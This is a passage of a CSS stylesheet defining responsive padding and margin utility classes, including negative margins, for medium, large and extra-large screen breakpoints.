    padding-bottom: 8rem !important; }
  .pl-md-12,
  .px-md-12 {
    padding-left: 8rem !important; }
  .p-md-13 {
    padding: 10rem !important; }
  .pt-md-13,
  .py-md-13 {
    padding-top: 10rem !important; }
  .pr-md-13,
  .px-md-13 {
    padding-right: 10rem !important; }
  .pb-md-13,
  .py-md-13 {
    padding-bottom: 10rem !important; }
  .pl-md-13,
  .px-md-13 {
    padding-left: 10rem !important; }
  .p-md-14 {
    padding: 12rem !important; }
  .pt-md-14,
  .py-md-14 {
    padding-top: 12rem !important; }
  .pr-md-14,
  .px-md-14 {
    padding-right: 12rem !important; }
  .pb-md-14,
  .py-md-14 {
    padding-bottom: 12rem !important; }
  .pl-md-14,
  .px-md-14 {
    padding-left: 12rem !important; }
  .p-md-15 {
    padding: 16rem !important; }
  .pt-md-15,
  .py-md-15 {
    padding-top: 16rem !important; }
  .pr-md-15,
  .px-md-15 {
    padding-right: 16rem !important; }
  .pb-md-15,
  .py-md-15 {
    padding-bottom: 16rem !important; }
  .pl-md-15,
  .px-md-15 {
    padding-left: 16rem !important; }
  .p-md-16 {
    padding: 25rem !important; }
  .pt-md-16,
  .py-md-16 {
    padding-top: 25rem !important; }
  .pr-md-16,
  .px-md-16 {
    padding-right: 25rem !important; }
  .pb-md-16,
  .py-md-16 {
    padding-bottom: 25rem !important; }
  .pl-md-16,
  .px-md-16 {
    padding-left: 25rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -0.75rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -0.75rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -0.75rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -0.75rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -0.75rem !important; }
  .m-md-n4 {
    margin: -1rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1rem !important; }
  .m-md-n5 {
    margin: -1.5rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -1.5rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -1.5rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -1.5rem !important; }
  .m-md-n6 {
    margin: -2rem !important; }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -2rem !important; }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -2rem !important; }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -2rem !important; }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -2rem !important; }
  .m-md-n7 {
    margin: -2.5rem !important; }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -2.5rem !important; }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -2.5rem !important; }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -2.5rem !important; }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -2.5rem !important; }
  .m-md-n8 {
    margin: -3rem !important; }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -3rem !important; }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -3rem !important; }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -3rem !important; }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -3rem !important; }
  .m-md-n9 {
    margin: -4rem !important; }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -4rem !important; }
  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -4rem !important; }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -4rem !important; }
  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -4rem !important; }
  .m-md-n10 {
    margin: -5rem !important; }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -5rem !important; }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -5rem !important; }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -5rem !important; }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -5rem !important; }
  .m-md-n11 {
    margin: -6rem !important; }
  .mt-md-n11,
  .my-md-n11 {
    margin-top: -6rem !important; }
  .mr-md-n11,
  .mx-md-n11 {
    margin-right: -6rem !important; }
  .mb-md-n11,
  .my-md-n11 {
    margin-bottom: -6rem !important; }
  .ml-md-n11,
  .mx-md-n11 {
    margin-left: -6rem !important; }
  .m-md-n12 {
    margin: -8rem !important; }
  .mt-md-n12,
  .my-md-n12 {
    margin-top: -8rem !important; }
  .mr-md-n12,
  .mx-md-n12 {
    margin-right: -8rem !important; }
  .mb-md-n12,
  .my-md-n12 {
    margin-bottom: -8rem !important; }
  .ml-md-n12,
  .mx-md-n12 {
    margin-left: -8rem !important; }
  .m-md-n13 {
    margin: -10rem !important; }
  .mt-md-n13,
  .my-md-n13 {
    margin-top: -10rem !important; }
  .mr-md-n13,
  .mx-md-n13 {
    margin-right: -10rem !important; }
  .mb-md-n13,
  .my-md-n13 {
    margin-bottom: -10rem !important; }
  .ml-md-n13,
  .mx-md-n13 {
    margin-left: -10rem !important; }
  .m-md-n14 {
    margin: -12rem !important; }
  .mt-md-n14,
  .my-md-n14 {
    margin-top: -12rem !important; }
  .mr-md-n14,
  .mx-md-n14 {
    margin-right: -12rem !important; }
  .mb-md-n14,
  .my-md-n14 {
    margin-bottom: -12rem !important; }
  .ml-md-n14,
  .mx-md-n14 {
    margin-left: -12rem !important; }
  .m-md-n15 {
    margin: -16rem !important; }
  .mt-md-n15,
  .my-md-n15 {
    margin-top: -16rem !important; }
  .mr-md-n15,
  .mx-md-n15 {
    margin-right: -16rem !important; }
  .mb-md-n15,
  .my-md-n15 {
    margin-bottom: -16rem !important; }
  .ml-md-n15,
  .mx-md-n15 {
    margin-left: -16rem !important; }
  .m-md-n16 {
    margin: -25rem !important; }
  .mt-md-n16,
  .my-md-n16 {
    margin-top: -25rem !important; }
  .mr-md-n16,
  .mx-md-n16 {
    margin-right: -25rem !important; }
  .mb-md-n16,
  .my-md-n16 {
    margin-bottom: -25rem !important; }
  .ml-md-n16,
  .mx-md-n16 {
    margin-left: -25rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 0.75rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 0.75rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 0.75rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 0.75rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 0.75rem !important; }
  .m-lg-4 {
    margin: 1rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1rem !important; }
  .m-lg-5 {
    margin: 1.5rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 1.5rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 1.5rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 1.5rem !important; }
  .m-lg-6 {
    margin: 2rem !important; }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 2rem !important; }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 2rem !important; }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 2rem !important; }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 2rem !important; }
  .m-lg-7 {
    margin: 2.5rem !important; }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 2.5rem !important; }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 2.5rem !important; }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 2.5rem !important; }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 2.5rem !important; }
  .m-lg-8 {
    margin: 3rem !important; }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 3rem !important; }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 3rem !important; }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 3rem !important; }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 3rem !important; }
  .m-lg-9 {
    margin: 4rem !important; }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 4rem !important; }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 4rem !important; }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 4rem !important; }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 4rem !important; }
  .m-lg-10 {
    margin: 5rem !important; }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 5rem !important; }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 5rem !important; }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 5rem !important; }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 5rem !important; }
  .m-lg-11 {
    margin: 6rem !important; }
  .mt-lg-11,
  .my-lg-11 {
    margin-top: 6rem !important; }
  .mr-lg-11,
  .mx-lg-11 {
    margin-right: 6rem !important; }
  .mb-lg-11,
  .my-lg-11 {
    margin-bottom: 6rem !important; }
  .ml-lg-11,
  .mx-lg-11 {
    margin-left: 6rem !important; }
  .m-lg-12 {
    margin: 8rem !important; }
  .mt-lg-12,
  .my-lg-12 {
    margin-top: 8rem !important; }
  .mr-lg-12,
  .mx-lg-12 {
    margin-right: 8rem !important; }
  .mb-lg-12,
  .my-lg-12 {
    margin-bottom: 8rem !important; }
  .ml-lg-12,
  .mx-lg-12 {
    margin-left: 8rem !important; }
  .m-lg-13 {
    margin: 10rem !important; }
  .mt-lg-13,
  .my-lg-13 {
    margin-top: 10rem !important; }
  .mr-lg-13,
  .mx-lg-13 {
    margin-right: 10rem !important; }
  .mb-lg-13,
  .my-lg-13 {
    margin-bottom: 10rem !important; }
  .ml-lg-13,
  .mx-lg-13 {
    margin-left: 10rem !important; }
  .m-lg-14 {
    margin: 12rem !important; }
  .mt-lg-14,
  .my-lg-14 {
    margin-top: 12rem !important; }
  .mr-lg-14,
  .mx-lg-14 {
    margin-right: 12rem !important; }
  .mb-lg-14,
  .my-lg-14 {
    margin-bottom: 12rem !important; }
  .ml-lg-14,
  .mx-lg-14 {
    margin-left: 12rem !important; }
  .m-lg-15 {
    margin: 16rem !important; }
  .mt-lg-15,
  .my-lg-15 {
    margin-top: 16rem !important; }
  .mr-lg-15,
  .mx-lg-15 {
    margin-right: 16rem !important; }
  .mb-lg-15,
  .my-lg-15 {
    margin-bottom: 16rem !important; }
  .ml-lg-15,
  .mx-lg-15 {
    margin-left: 16rem !important; }
  .m-lg-16 {
    margin: 25rem !important; }
  .mt-lg-16,
  .my-lg-16 {
    margin-top: 25rem !important; }
  .mr-lg-16,
  .mx-lg-16 {
    margin-right: 25rem !important; }
  .mb-lg-16,
  .my-lg-16 {
    margin-bottom: 25rem !important; }
  .ml-lg-16,
  .mx-lg-16 {
    margin-left: 25rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 0.75rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 0.75rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 0.75rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 0.75rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 0.75rem !important; }
  .p-lg-4 {
    padding: 1rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1rem !important; }
  .p-lg-5 {
    padding: 1.5rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 1.5rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 1.5rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 1.5rem !important; }
  .p-lg-6 {
    padding: 2rem !important; }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 2rem !important; }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 2rem !important; }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 2rem !important; }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 2rem !important; }
  .p-lg-7 {
    padding: 2.5rem !important; }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 2.5rem !important; }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 2.5rem !important; }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 2.5rem !important; }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 2.5rem !important; }
  .p-lg-8 {
    padding: 3rem !important; }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 3rem !important; }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 3rem !important; }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 3rem !important; }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 3rem !important; }
  .p-lg-9 {
    padding: 4rem !important; }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 4rem !important; }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 4rem !important; }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 4rem !important; }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 4rem !important; }
  .p-lg-10 {
    padding: 5rem !important; }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 5rem !important; }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 5rem !important; }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 5rem !important; }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 5rem !important; }
  .p-lg-11 {
    padding: 6rem !important; }
  .pt-lg-11,
  .py-lg-11 {
    padding-top: 6rem !important; }
  .pr-lg-11,
  .px-lg-11 {
    padding-right: 6rem !important; }
  .pb-lg-11,
  .py-lg-11 {
    padding-bottom: 6rem !important; }
  .pl-lg-11,
  .px-lg-11 {
    padding-left: 6rem !important; }
  .p-lg-12 {
    padding: 8rem !important; }
  .pt-lg-12,
  .py-lg-12 {
    padding-top: 8rem !important; }
  .pr-lg-12,
  .px-lg-12 {
    padding-right: 8rem !important; }
  .pb-lg-12,
  .py-lg-12 {
    padding-bottom: 8rem !important; }
  .pl-lg-12,
  .px-lg-12 {
    padding-left: 8rem !important; }
  .p-lg-13 {
    padding: 10rem !important; }
  .pt-lg-13,
  .py-lg-13 {
    padding-top: 10rem !important; }
  .pr-lg-13,
  .px-lg-13 {
    padding-right: 10rem !important; }
  .pb-lg-13,
  .py-lg-13 {
    padding-bottom: 10rem !important; }
  .pl-lg-13,
  .px-lg-13 {
    padding-left: 10rem !important; }
  .p-lg-14 {
    padding: 12rem !important; }
  .pt-lg-14,
  .py-lg-14 {
    padding-top: 12rem !important; }
  .pr-lg-14,
  .px-lg-14 {
    padding-right: 12rem !important; }
  .pb-lg-14,
  .py-lg-14 {
    padding-bottom: 12rem !important; }
  .pl-lg-14,
  .px-lg-14 {
    padding-left: 12rem !important; }
  .p-lg-15 {
    padding: 16rem !important; }
  .pt-lg-15,
  .py-lg-15 {
    padding-top: 16rem !important; }
  .pr-lg-15,
  .px-lg-15 {
    padding-right: 16rem !important; }
  .pb-lg-15,
  .py-lg-15 {
    padding-bottom: 16rem !important; }
  .pl-lg-15,
  .px-lg-15 {
    padding-left: 16rem !important; }
  .p-lg-16 {
    padding: 25rem !important; }
  .pt-lg-16,
  .py-lg-16 {
    padding-top: 25rem !important; }
  .pr-lg-16,
  .px-lg-16 {
    padding-right: 25rem !important; }
  .pb-lg-16,
  .py-lg-16 {
    padding-bottom: 25rem !important; }
  .pl-lg-16,
  .px-lg-16 {
    padding-left: 25rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -0.75rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -0.75rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -0.75rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -0.75rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -0.75rem !important; }
  .m-lg-n4 {
    margin: -1rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1rem !important; }
  .m-lg-n5 {
    margin: -1.5rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -1.5rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -1.5rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -1.5rem !important; }
  .m-lg-n6 {
    margin: -2rem !important; }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -2rem !important; }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -2rem !important; }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -2rem !important; }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -2rem !important; }
  .m-lg-n7 {
    margin: -2.5rem !important; }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -2.5rem !important; }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -2.5rem !important; }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -2.5rem !important; }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -2.5rem !important; }
  .m-lg-n8 {
    margin: -3rem !important; }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -3rem !important; }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -3rem !important; }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -3rem !important; }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -3rem !important; }
  .m-lg-n9 {
    margin: -4rem !important; }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -4rem !important; }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -4rem !important; }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -4rem !important; }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -4rem !important; }
  .m-lg-n10 {
    margin: -5rem !important; }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -5rem !important; }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -5rem !important; }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -5rem !important; }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -5rem !important; }
  .m-lg-n11 {
    margin: -6rem !important; }
  .mt-lg-n11,
  .my-lg-n11 {
    margin-top: -6rem !important; }
  .mr-lg-n11,
  .mx-lg-n11 {
    margin-right: -6rem !important; }
  .mb-lg-n11,
  .my-lg-n11 {
    margin-bottom: -6rem !important; }
  .ml-lg-n11,
  .mx-lg-n11 {
    margin-left: -6rem !important; }
  .m-lg-n12 {
    margin: -8rem !important; }
  .mt-lg-n12,
  .my-lg-n12 {
    margin-top: -8rem !important; }
  .mr-lg-n12,
  .mx-lg-n12 {
    margin-right: -8rem !important; }
  .mb-lg-n12,
  .my-lg-n12 {
    margin-bottom: -8rem !important; }
  .ml-lg-n12,
  .mx-lg-n12 {
    margin-left: -8rem !important; }
  .m-lg-n13 {
    margin: -10rem !important; }
  .mt-lg-n13,
  .my-lg-n13 {
    margin-top: -10rem !important; }
  .mr-lg-n13,
  .mx-lg-n13 {
    margin-right: -10rem !important; }
  .mb-lg-n13,
  .my-lg-n13 {
    margin-bottom: -10rem !important; }
  .ml-lg-n13,
  .mx-lg-n13 {
    margin-left: -10rem !important; }
  .m-lg-n14 {
    margin: -12rem !important; }
  .mt-lg-n14,
  .my-lg-n14 {
    margin-top: -12rem !important; }
  .mr-lg-n14,
  .mx-lg-n14 {
    margin-right: -12rem !important; }
  .mb-lg-n14,
  .my-lg-n14 {
    margin-bottom: -12rem !important; }
  .ml-lg-n14,
  .mx-lg-n14 {
    margin-left: -12rem !important; }
  .m-lg-n15 {
    margin: -16rem !important; }
  .mt-lg-n15,
  .my-lg-n15 {
    margin-top: -16rem !important; }
  .mr-lg-n15,
  .mx-lg-n15 {
    margin-right: -16rem !important; }
  .mb-lg-n15,
  .my-lg-n15 {
    margin-bottom: -16rem !important; }
  .ml-lg-n15,
  .mx-lg-n15 {
    margin-left: -16rem !important; }
  .m-lg-n16 {
    margin: -25rem !important; }
  .mt-lg-n16,
  .my-lg-n16 {
    margin-top: -25rem !important; }
  .mr-lg-n16,
  .mx-lg-n16 {
    margin-right: -25rem !important; }
  .mb-lg-n16,
  .my-lg-n16 {
    margin-bottom: -25rem !important; }
  .ml-lg-n16,
  .mx-lg-n16 {
    margin-left: -25rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 0.75rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 0.75rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 0.75rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 0.75rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 0.75rem !important; }
  .m-xl-4 {
    margin: 1rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1rem !important; }
  .m-xl-5 {
    margin: 1.5rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 1.5rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 1.5rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 1.5rem !important; }
  .m-xl-6 {
    margin: 2rem !important; }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 2rem !important; }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 2rem !important; }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 2rem !important; }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 2rem !important; }
  .m-xl-7 {
    margin: 2.5rem !important; }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 2.5rem !important; }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 2.5rem !important; }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 2.5rem !important; }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 2.5rem !important; }
  .m-xl-8 {
    margin: 3rem !important; }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 3rem !important; }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 3rem !important; }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 3rem !important; }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 3rem !important; }
  .m-xl-9 {
    margin: 4rem !important; }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 4rem !important; }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 4rem !important; }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 4rem !important; }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 4rem !important; }
  .m-xl-10 {
    margin: 5rem !important; }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 5rem !important; }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 5rem !important; }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 5rem !important; }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 5rem !important; }
  .m-xl-11 {
    margin: 6rem !important; }
